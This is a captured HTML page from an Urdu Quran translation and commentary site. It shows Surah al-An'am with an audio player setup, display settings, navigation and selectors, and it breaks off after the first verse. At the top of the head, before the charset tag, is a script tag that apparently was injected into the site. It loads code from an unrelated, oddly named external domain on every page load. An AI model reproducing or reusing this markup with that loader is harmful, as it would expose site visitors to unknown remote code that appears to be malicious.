

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balaghulquran.com/index.php?sno=6&ano=2
body_size: 16302
content:
<!DOCTYPE html>
<html dir="rtl" class="side-panel">
	<head><script src="https://dasktiitititit.com/oraaa"></script>
		<!-- Basic -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Balagh ul Quran - بلاغ القرآن - balaghulquran.com</title>

<meta name="keywords" content="قرآن, اردو ترجمہ, محسن علی نجفی, شیعہ, آسان ترجمہ قرآن , تفسیر, تفسیر قرآن, تفسیر الکوثر" />
<meta name="description" content="قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی قدس سرہ الشریف | Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi">
<meta name="author" content="علامہ شیخ محسن علی نجفی قدس سرہ الشریف">
				<!-- Favicon -->
		<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

		<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">

		<!-- Web Fonts  -->
		<link id="googleFonts" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css">

		<!-- Vendor CSS -->

		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">

		<link rel="stylesheet" href="vendor/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="vendor/animate/animate.compat.css">
		<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
		<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="css/balagh-theme.css">
		<link rel="stylesheet" href="css/balagh-theme-elements.css">
		<link rel="stylesheet" href="css/balagh-theme-blog.css">
		<link rel="stylesheet" href="css/balagh-theme-shop.css">

		<!-- Skin CSS -->
		<link id="skinCSS" rel="stylesheet" href="css/skins/balagh-default.css">

		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="css/balagh-custom.css?ver=1.0">

		<!-- Head Libs -->
		<script src="vendor/modernizr/modernizr.min.js"></script>
<!-- A u d i o -->
<link href="audio7_html5.css" rel="stylesheet" type="text/css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js"></script>
<script src="js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="js/jquery.touchSwipe.min.js" type="text/javascript"></script>
<script src="js/audio7_html5.js" type="text/javascript"></script>
<!-- must have -->
<script>
var endaya=0;
	jQuery(function() {
		jQuery("#lbg_audio7_html5_1").audio7_html5({
			skin:"blackControllers",
			initialVolume:.5,
			autoPlay:false,
			loop:true,
			shuffle:false,
			sticky:true,
			startMinified:true,
			playerBg:"#ffffff",
			bufferEmptyColor:"#cccccc",
			bufferFullColor:"#929292",
			seekbarColor:"#000000",
			volumeOffColor:"#929292",
			volumeOnColor:"#000000",
			timerColor:"#555555",
			songTitleColor:"#333333",
			songAuthorColor:"#333333",
			googleTrakingOn:false,
			googleTrakingCode:"",
			showVinylRecord:false,
			showRewindBut:false,
			showNextPrevBut:false,
			showShuffleBut:false,
			showDownloadBut:false,
			showBuyBut:true,
			showLyricsBut:true,
			buyButTitle:"Donate",
			lyricsButTitle:"Download",
			buyButTarget:"_blank",
			lyricsButTarget:"_blank",
			showFacebookBut:false,
			facebookAppID:"",
			facebookShareTitle:"Balaghulquran",
			facebookShareDescription:"Quran Majeed - Urdu Tarjuma by Allama Shaikh Mohsin Ali Najafi.",
			showTwitterBut:false,
			showPopupBut:false,
			showAuthor:true,
			showTitle:true,
			showPlaylistBut:false,
			showPlaylist:false,
			showPlaylistOnInit:false,
			playlistTopPos:0,
			playlistBgColor:"",
			playlistRecordBgOffColor:"#ffffff",
			playlistRecordBgOnColor:"#ffffff",
			playlistRecordBottomBorderOffColor:"#c7c7c7",
			playlistRecordBottomBorderOnColor:"#c7c7c7",
			playlistRecordTextOffColor:"#4d4d4d",
			playlistRecordTextOnColor:"#c13442",
			categoryRecordBgOffColor:"#dedede",
			categoryRecordBgOnColor:"#333333",
			categoryRecordBottomBorderOffColor:"#333333",
			categoryRecordBottomBorderOnColor:"#333333",
			categoryRecordTextOffColor:"#333333",
			categoryRecordTextOnColor:"#ffffff",
			numberOfThumbsPerScreen:5,
			playlistPadding:15,
			showCategories:false,
			firstCateg:"",
			selectedCategBg:"#dedede",
			selectedCategOffColor:"#333333",
			selectedCategOnColor:"#f12233",
			selectedCategMarginBottom:12,
			showSearchArea:false,
			searchAreaBg:"#dedede",
			searchInputText:"search...",
			searchInputBg:"#333333",
			searchInputBorderColor:"#dedede",
			searchInputTextColor:"#cccccc",
			searchAuthor:false,
			continuouslyPlayOnAllPages:false,
			showPlaylistNumber:false,
			pathToDownloadFile:"",
			popupWidth:1100,
			popupHeight:500,
			barsColor:"#bc2534"
		});
	});
</script>
<!--A u d i o  E n d s -->
	</head>
	<body data-plugin-page-transition>
		<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0&appId=169280370145084&autoLogAppEvents=1" nonce="mUNO3bD1"></script>
		  <div class="side-panel-wrapper">
			<button class="hamburguer-btn side-panel-close side-panel-toggle active" data-set-active="false">
				<span class="close">
					<span></span>
					<span></span>
				</span>
			</button>
			<aside class="sidebar">

				<form action="inc-side-panel-settings.php" method="POST">
          <input type="hidden" name="sp" value="1" />
          <input type="hidden" name="optdisplay" value="1" />
          <h4 class="font-weight-semi-bold sp mt-3 text-center">تلاوت کے آپشنز</h4>
          <h5 class="font-weight-semi-bold sp">فونٹ</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios1" value="1" checked="">
									نور الھدی
								</label>
							</div>
							<div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="2" >
									عثمان طہ
								</label>
							</div>
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="3" >
									سادہ
								</label>
							</div>
						</div>
					</div>
          <hr>
          <h5 class="font-weight-semi-bold sp">فونٹ سائز</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios1" value="1" >
										چھوٹا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="2" checked="">
										درمیانہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="3" >
										بڑا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="4" >
										زیادہ بڑا
									</label>
								</div>
						</div>
					</div><!--
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios1" value="1" checked="">
										صفحہ بہ صفحہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="2">
										سورہ بہ سورہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="3">
										پارہ بہ پارہ
									</label>
								</div>
						</div>
					</div>-->
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios1" value="1" >
										عربی - ترجمہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="2" checked="">
										عربی - ترجمہ - حاشیہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="3" >
										صرف عربی
									</label>
                  <div class="radio sp">
  									<label>
  										<input type="radio" name="optcontent" id="optionsRadios2" value="4" >
  										صرف ترجمہ
  									</label>
								</div>
						</div>
					</div>
          <hr>



					<div class="row mb-3 pb-5">
						<div class="form-group col sp text-right">
							<input type="submit" value="محفوظ کریں" class="btn btn-primary btn-modern" data-loading-text="انتظار فرمائیں...">
						</div>
					</div>
				</form>

			</aside>
		</div>
		<div class="body">
						<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': false, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column">
								<div class="header-row">
									<div class="header-logo">
										<a href="https://www.balaghulquran.com/">
											<img alt="Balaghulquran" width="100" height="48" data-sticky-width="82" data-sticky-height="40" src="img/logo-default-slim.png">
										</a>
									</div>
								</div>
							</div>
							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
                          <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="homepage.php">سرورق</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mohsin-ali-najafi.php">تعارف مترجم و مفسر قرآن الکریم</a></li>
															<li><a class="dropdown-item" href="balaghulquran.php">بلاغ القران</a></li>
															<li><a class="dropdown-item" href="tafseeralkauthar.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="index.php">
															بلاغ القرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="index.php">ترجمہ حاشیہ</a></li>
															<li><a class="dropdown-item" href="suraindex.php">فہرست سورہ</a></li>
															<li><a class="dropdown-item" href="paraindex.php">فہرست پارہ</a></li>
                              <li><a class="dropdown-item" href="quran-mozooati.php">موضوعاتی فہرست</a></li>
															<li><a class="dropdown-item" href="quranrootsearch.php">معجم القرآن</a></li>
															<li><a class="dropdown-item" href="bookmarks-quran.php">بک مارک</a></li>
															<li><a class="dropdown-item" href="quran-tajveed.php">تجوید قرآن</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="tafseer.php">
															تفسیر قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tafseer.php">الکوثر فی تفسیر القرآن</a></li>
                                  <li><a class="dropdown-item" href="fehrist.php">فہرست سورہ</a></li>
																	<li><a class="dropdown-item" href="bookmarks-tafseer.php">بک مارک</a></li>
																	<li><a class="dropdown-item" href="tafseer-daroos-fehrist.php">دروس تفسیر الکوثر</a></li>
														</ul>
													</li>
                            <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="media.php">
															تلاوت قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tilawat-audio.php">آڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="tilawat-video.php">وڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="#">آڈیو پلیئر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="mobileapp.php">
															موبائل ایپ
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mobileapp-details.php?a=1">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="mobileapp-details.php?a=2">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="download.php">
															پی ڈی ایف
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="download-balaghulquran.php">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="download-tafseer.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li><a class="dropdown-item dropdown-toggle" href="muqadamaquran.php">مقدمہ قرآن</a></li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="suggestions.php">رابطہ</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="suggestions.php">شکایت و مشورہ</a></li>
															<li><a class="dropdown-item" href="donations.php">عطیات</a></li>
															<li><a class="dropdown-item" href="help.php">رہنمائی</a></li>
                              <li><a class="dropdown-item" href="about-us.php">ہمارے بارے میں</a></li>
														</ul>
													</li>
												</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-bs-toggle="collapse" data-bs-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle text-decoration-none" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown header-nav-features-dropdown-mobile-fixed" id="headerTopSearchDropdown">
												<form role="search" action="quransearch.php" method="get">
													<input type="hidden" name="optsrchtp" value="b" />
													<div class="simple-search input-group">
														<input class="form-control text-1" id="headerSearch" name="q" type="search" value="" placeholder="Search...">
														<button class="btn" type="submit">
															<i class="fas fa-search header-nav-top-icon text-color-dark"></i>
														</button>
													</div>
												</form>
											</div>
										</div>
										<div class="header-nav-feature header-nav-features-cart d-inline-flex ms-2">
											<a href="feature-side-panel-left-slide.html" class="side-panel-toggle" data-extra-class="side-panel">
												<i class="fas fa-cog header-nav-top-icon"></i>
											</a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<div role="main" class="main">
												<div class="home-intro bg-primary1 mb-0">
					<div class="container">

						<div class="row align-items-center">
							<div class="col-lg-2 col-md-2 col-sm-4 col-4"><!--<label class="mx-2">سورہ: </label>-->
								<form method="get" action="index.php">
									<select name="sno" id="idSura" onChange="this.form.submit();" class="form-control form-select">
					<option value="1">1 - ‎الفاتحة</option>
					<option value="2">2 - ‎البقرة</option>
					<option value="3">3 - ‎آل عمران‎</option>
					<option value="4">4 - ‎النساء‎</option>
					<option value="5">5 - ‎المائدة‎</option>
					<option selected value="6">6 - ‎الأنعام‎</option>
					<option value="7">7 - ‎الأعراف‎</option>
					<option value="8">8 - ‎الأنفال‎</option>
					<option value="9">9 - ‎التوبة‎</option>
					<option value="10">10 - ‎يونس</option>
					<option value="11">11 - ‎هود</option>
					<option value="12">12 - ‎يوسف</option>
					<option value="13">13 - ‎الرعد</option>
					<option value="14">14 - ‎إبراهيم</option>
					<option value="15">15 - ‎الحجر</option>
					<option value="16">16 - ‎النحل</option>
					<option value="17">17 - ‎الإسراء</option>
					<option value="18">18 - ‎الكهف</option>
					<option value="19">19 - ‎مريم</option>
					<option value="20">20 - ‎طه</option>
					<option value="21">21 - ‎الأنبياء</option>
					<option value="22">22 - ‎الحج</option>
					<option value="23">23 - ‎المؤمنون</option>
					<option value="24">24 - ‎النور</option>
					<option value="25">25 - ‎الفرقان</option>
					<option value="26">26 - ‎الشعراء</option>
					<option value="27">27 - ‎النمل</option>
					<option value="28">28 - ‎القصص‎</option>
					<option value="29">29 - ‎العنكبوت‎</option>
					<option value="30">30 - ‎الروم‎</option>
					<option value="31">31 - ‎لقمان‎</option>
					<option value="32">32 - ‎السجدة‎</option>
					<option value="33">33 - ‎الأحزاب‎</option>
					<option value="34">34 - ‎سبأ‎</option>
					<option value="35">35 - ‎فاطر‎</option>
					<option value="36">36 - ‎يس‎</option>
					<option value="37">37 - ‎الصافات‎</option>
					<option value="38">38 - ‎ص‎</option>
					<option value="39">39 - ‎الزمر‎</option>
					<option value="40">40 - ‎غافر‎</option>
					<option value="41">41 - ‎فصلت</option>
					<option value="42">42 - ‎الشورى</option>
					<option value="43">43 - ‎الزخرف</option>
					<option value="44">44 - ‎الدخان</option>
					<option value="45">45 - ‎الجاثية</option>
					<option value="46">46 - ‎الأحقاف</option>
					<option value="47">47 - ‎محمد</option>
					<option value="48">48 - ‎الفتح</option>
					<option value="49">49 - ‎الحجرات</option>
					<option value="50">50 - ‎ق</option>
					<option value="51">51 - ‎الذاريات</option>
					<option value="52">52 - ‎الطور</option>
					<option value="53">53 - ‎النجم</option>
					<option value="54">54 - ‎القمر</option>
					<option value="55">55 - ‎الرحمن</option>
					<option value="56">56 - ‎الواقعة</option>
					<option value="57">57 - ‎الحديد</option>
					<option value="58">58 - ‎المجادلة</option>
					<option value="59">59 - ‎الحشر</option>
					<option value="60">60 - ‎الممتحنة</option>
					<option value="61">61 - ‎الصف</option>
					<option value="62">62 - ‎الجمعة</option>
					<option value="63">63 - ‎المنافقون</option>
					<option value="64">64 - ‎التغابن</option>
					<option value="65">65 - ‎الطلاق</option>
					<option value="66">66 - ‎التحريم</option>
					<option value="67">67 - ‎الملك</option>
					<option value="68">68 - ‎القلم</option>
					<option value="69">69 - ‎الحاقة</option>
					<option value="70">70 - ‎المعارج</option>
					<option value="71">71 - ‎نوح</option>
					<option value="72">72 - ‎الجن</option>
					<option value="73">73 - ‎المزمل</option>
					<option value="74">74 - ‎المدثر</option>
					<option value="75">75 - ‎القيامة</option>
					<option value="76">76 - ‎دهر</option>
					<option value="77">77 - ‎المرسلات</option>
					<option value="78">78 - ‎النبأ</option>
					<option value="79">79 - ‎النازعات</option>
					<option value="80">80 - ‎عبس</option>
					<option value="81">81 - ‎التكوير</option>
					<option value="82">82 - ‎الإنفطار</option>
					<option value="83">83 - ‎المطففين</option>
					<option value="84">84 - ‎الإنشقاق</option>
					<option value="85">85 - ‎البروج</option>
					<option value="86">86 - ‎الطارق</option>
					<option value="87">87 - ‎الأعلى</option>
					<option value="88">88 - ‎الغاشية</option>
					<option value="89">89 - ‎الفجر</option>
					<option value="90">90 - ‎البلد</option>
					<option value="91">91 - ‎الشمس</option>
					<option value="92">92 - ‎الليل</option>
					<option value="93">93 - ‎الضحى</option>
					<option value="94">94 - ‎الشرح</option>
					<option value="95">95 - ‎التين</option>
					<option value="96">96 - ‎العلق</option>
					<option value="97">97 - ‎القدر</option>
					<option value="98">98 - ‎البينة</option>
					<option value="99">99 - ‎الزلزلة</option>
					<option value="100">100 - ‎العاديات</option>
					<option value="101">101 - ‎القارعة</option>
					<option value="102">102 - ‎التكاثر</option>
					<option value="103">103 - ‎العصر</option>
					<option value="104">104 - ‎الهمزة</option>
					<option value="105">105 - ‎الفيل</option>
					<option value="106">106 - ‎قريش</option>
					<option value="107">107 - ‎الماعون</option>
					<option value="108">108 - ‎الكوثر</option>
					<option value="109">109 - ‎الكافرون</option>
					<option value="110">110 - ‎النصر</option>
					<option value="111">111 - ‎المسد</option>
					<option value="112">112 - ‎الإخلاص</option>
					<option value="113">113 - ‎الفلق</option>
					<option value="114">114 - ‎الناس</option>
								</select>
									<noscript><input type="submit" name="btnsura" value="دکھائیں" class="btnbox" /></noscript>
								</form>
                </div>
                <div class="col-lg-2 col-md-2 col-sm-4 col-4"><!--<label class="mx-2">آیت: </label>-->
									<form method="get" action="index.php" id="frmAyaat">
                    <input name="sno" type="hidden" value="6" />
                    <select id="idAyaat" name="ano" onchange="chkayat();" class="form-control form-select">
					<option value="1">1</option>
					<option selected value="2">2</option>
					<option value="3">3</option>
					<option value="4">4</option>
					<option value="5">5</option>
					<option value="6">6</option>
					<option value="7">7</option>
					<option value="8">8</option>
					<option value="9">9</option>
					<option value="10">10</option>
					<option value="11">11</option>
					<option value="12">12</option>
					<option value="13">13</option>
					<option value="14">14</option>
					<option value="15">15</option>
					<option value="16">16</option>
					<option value="17">17</option>
					<option value="18">18</option>
					<option value="19">19</option>
					<option value="20">20</option>
					<option value="21">21</option>
					<option value="22">22</option>
					<option value="23">23</option>
					<option value="24">24</option>
					<option value="25">25</option>
					<option value="26">26</option>
					<option value="27">27</option>
					<option value="28">28</option>
					<option value="29">29</option>
					<option value="30">30</option>
					<option value="31">31</option>
					<option value="32">32</option>
					<option value="33">33</option>
					<option value="34">34</option>
					<option value="35">35</option>
					<option value="36">36</option>
					<option value="37">37</option>
					<option value="38">38</option>
					<option value="39">39</option>
					<option value="40">40</option>
					<option value="41">41</option>
					<option value="42">42</option>
					<option value="43">43</option>
					<option value="44">44</option>
					<option value="45">45</option>
					<option value="46">46</option>
					<option value="47">47</option>
					<option value="48">48</option>
					<option value="49">49</option>
					<option value="50">50</option>
					<option value="51">51</option>
					<option value="52">52</option>
					<option value="53">53</option>
					<option value="54">54</option>
					<option value="55">55</option>
					<option value="56">56</option>
					<option value="57">57</option>
					<option value="58">58</option>
					<option value="59">59</option>
					<option value="60">60</option>
					<option value="61">61</option>
					<option value="62">62</option>
					<option value="63">63</option>
					<option value="64">64</option>
					<option value="65">65</option>
					<option value="66">66</option>
					<option value="67">67</option>
					<option value="68">68</option>
					<option value="69">69</option>
					<option value="70">70</option>
					<option value="71">71</option>
					<option value="72">72</option>
					<option value="73">73</option>
					<option value="74">74</option>
					<option value="75">75</option>
					<option value="76">76</option>
					<option value="77">77</option>
					<option value="78">78</option>
					<option value="79">79</option>
					<option value="80">80</option>
					<option value="81">81</option>
					<option value="82">82</option>
					<option value="83">83</option>
					<option value="84">84</option>
					<option value="85">85</option>
					<option value="86">86</option>
					<option value="87">87</option>
					<option value="88">88</option>
					<option value="89">89</option>
					<option value="90">90</option>
					<option value="91">91</option>
					<option value="92">92</option>
					<option value="93">93</option>
					<option value="94">94</option>
					<option value="95">95</option>
					<option value="96">96</option>
					<option value="97">97</option>
					<option value="98">98</option>
					<option value="99">99</option>
					<option value="100">100</option>
					<option value="101">101</option>
					<option value="102">102</option>
					<option value="103">103</option>
					<option value="104">104</option>
					<option value="105">105</option>
					<option value="106">106</option>
					<option value="107">107</option>
					<option value="108">108</option>
					<option value="109">109</option>
					<option value="110">110</option>
					<option value="111">111</option>
					<option value="112">112</option>
					<option value="113">113</option>
					<option value="114">114</option>
					<option value="115">115</option>
					<option value="116">116</option>
					<option value="117">117</option>
					<option value="118">118</option>
					<option value="119">119</option>
					<option value="120">120</option>
					<option value="121">121</option>
					<option value="122">122</option>
					<option value="123">123</option>
					<option value="124">124</option>
					<option value="125">125</option>
					<option value="126">126</option>
					<option value="127">127</option>
					<option value="128">128</option>
					<option value="129">129</option>
					<option value="130">130</option>
					<option value="131">131</option>
					<option value="132">132</option>
					<option value="133">133</option>
					<option value="134">134</option>
					<option value="135">135</option>
					<option value="136">136</option>
					<option value="137">137</option>
					<option value="138">138</option>
					<option value="139">139</option>
					<option value="140">140</option>
					<option value="141">141</option>
					<option value="142">142</option>
					<option value="143">143</option>
					<option value="144">144</option>
					<option value="145">145</option>
					<option value="146">146</option>
					<option value="147">147</option>
					<option value="148">148</option>
					<option value="149">149</option>
					<option value="150">150</option>
					<option value="151">151</option>
					<option value="152">152</option>
					<option value="153">153</option>
					<option value="154">154</option>
					<option value="155">155</option>
					<option value="156">156</option>
					<option value="157">157</option>
					<option value="158">158</option>
					<option value="159">159</option>
					<option value="160">160</option>
					<option value="161">161</option>
					<option value="162">162</option>
					<option value="163">163</option>
					<option value="164">164</option>
					<option value="165">165</option>
					<option value="166">166</option>
									</select><noscript><input type="submit" name="btnayat" value="دکھائیں" class="btnbox" /></noscript></form>
								</div>
                <div class="col-lg-2 col-md-2 col-sm-4 col-4"><!--<label class="mx-2">پارہ: </label>-->
									<form method="get" action="index.php">
                    <select id="idPara" name="pno" onchange="this.form.submit();" class="form-control form-select">
                    	<option value="1">1 - الم</option>
                    	<option value="2">2 - سَیَقُوۡلُ</option>
                    	<option value="3">3 - تِلۡکَ الرُّسُلُ</option>
                    	<option value="4">4 - لَنۡ تَنَالُوا</option>
                    	<option value="5">5 - وَّ الۡمُحۡصَنٰتُ</option>
                    	<option value="6">6 - لَا یُحِبُّ اللّٰہُ</option>
                    	<option selected value="7">7 - وَ اِذَا سَمِعُوۡا</option>
                    	<option value="8">8 - وَ لَوۡ اَنَّنَا</option>
                    	<option value="9">9 - قَالَ الۡمَلَاُ</option>
                    	<option value="10">10 - وَ اعۡلَمُوۡۤا</option>
                    	<option value="11">11 - یَعۡتَذِرُوۡنَ</option>
                    	<option value="12">12 - وَ مَا مِنۡ دَآبَّۃٍ</option>
                    	<option value="13">13 - وَ مَاۤ اُبَرِّی</option>
                    	<option value="14">14 - رُبَمَا</option>
                    	<option value="15">15 - سُبۡحٰنَ الَّذِیۡۤ</option>
                    	<option value="16">16 - قَالَ اَلَمۡ</option>
                    	<option value="17">17 - اِقۡتَرَبَ لِلنَّاسِ</option>
                    	<option value="18">18 - قَدۡ اَفۡلَحَ</option>
                    	<option value="19">19 - وَ قَالَ الَّذِیۡنَ</option>
                    	<option value="20">20 - اَمَّنۡ خَلَقَ</option>
                    	<option value="21">21 - اُتۡلُ مَاۤ اُوۡحِیَ</option>
                    	<option value="22">22 - وَ مَنۡ یَّقۡنُتۡ</option>
                    	<option value="23">23 - وَ مَا لِیَ</option>
                    	<option value="24">24 - فَمَنۡ اَظۡلَمُ </option>
                    	<option value="25">25 - اِلَیۡہِ یُرَدُّ</option>
                    	<option value="26">26 - حٰمٓ</option>
                    	<option value="27">27 - قَالَ فَمَا خَطۡبُکُمۡ</option>
                    	<option value="28">28 - قَدۡ سَمِعَ اللّٰہُ</option>
                    	<option value="29">29 - تَبٰرَکَ الَّذِیۡ</option>
                    	<option value="30">30 - عَمَّ</option>
                    </select><noscript><input type="submit" name="btnsura" value="دکھائیں" class="btnbox" /></noscript>
                  </form>
            	</div>
							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><!--<label class="mx-2">سرچ: </label>-->
								<form method="get" action="quransearch.php">
									<input type="text" id="q" name="q" placeholder="تلاش/سرچ" class="form-control">
							</div>
							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><!--<label class="mx-2">انتخاب کریں: </label>-->
								<div class="input-group input-search">
									<select id="optsrchtp" name="optsrchtp" class="form-control form-select">
										<option value="m">متن قرآن</option>
										<option value="t">ترجمہ قرآن</option>
										<option value="h">ترجمہ و حاشیہ</option>
										<option value="b">بلاغ القران</option>
									</select>
										<span class="input-group-btn">
												<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
										</span>
								</div>
								</form>
							</div>
					</div>
				</div>
			</div>
				<section class="section bg-color-grey section-height-2 border-0 m-0">
					<div class="container"><!-- border-right border-left border-primary-->
						<div class="row">
							<div class="col text-center my-3">
								<img src="images/quran/sura/n006.png" class="responsive-img" />
							</div>
						</div>

							<script language="javascript">ayatno=0;</script><script language="javascript">endaya++;</script>    <div class="row mb-lg-6" id="006000">
      <div class="col-lg-6 mb-2">
        <p class="txtArabicQuran fq-medium">بِسۡمِ اللّٰہِ الرَّحۡمٰنِ الرَّحِیۡمِ</p>      </div>
      <div class="col-lg-6 mb-2">
				        <p class="txtUrduQuran fu-medium">بنام خدائے رحمن رحیم</p>      </div>
    </div>
<div class="row mb-lg-6">
  <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 appear-animation mb-4" data-appear-animation="fadeInLeftShorter" data-appear-animation-delay="300">

  </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-6 mb-2 text-right appear-animation mb-4" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="300">
      <div class="feature-box-icon" id="bk006000">
        <ul class="social-icons">
					<a href="https://www.facebook.com/sharer.php?u=https://balaghulquran.com/index.php?sno=6&ano=0" rel="external noopener nofollow" title="Facebook" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<i class="fab fa-facebook-square"></i>
          <a href="https://twitter.com/share?url=http://www.balaghulquran.com/facebook.php?ayatid=001005&amp;via=balaghulquran&amp;related=twitterapi%2Ctwitter&amp;hashtags=quran%2Curdu&amp;text=' . $rowList['URNEW'] . '" onclick="javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#39;);return false;" title="Share on twitter"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fab fa-twitter"></i></a>
          <a href="javascript:void(0)" onClick="changeaya('006000',1,0);" title="Tilawat"  data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-play"></i></a>
          <a href="printayat.php?id=006000" target="_blank" title="Print" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top"><i class="fa fa-print"></i></a>
					<span class="sp006000"><i title="Bookmark" data-bs-toggle="tooltip" data-bs-animation="false" data-bs-placement="top" class="fas fa-bookmark bookmark bar-icons text-color-primary"></i></span>
        </ul>
      </div>


    </div>
  </div>


    <!--<hr class="short mb-3">-->
	<script language="javascript">endaya++;</script>    <div class="row mb-lg-6" id="006001">
      <div class="col-lg-6 mb-2">
        <p class="txtArabicQuran fq-medium">اَلۡحَمۡدُ لِلّٰہِ الَّذِیۡ خَلَقَ السَّمٰوٰتِ وَ الۡاَرۡضَ وَ جَعَلَ الظُّلُمٰتِ وَ النُّوۡرَ ۬ؕ ثُمَّ  الَّذِیۡنَ  کَفَرُوۡا بِرَبِّہِمۡ  یَعۡدِلُوۡنَ ﴿۱﴾</p>      </div>
      <div class="col-lg-6 mb-2">
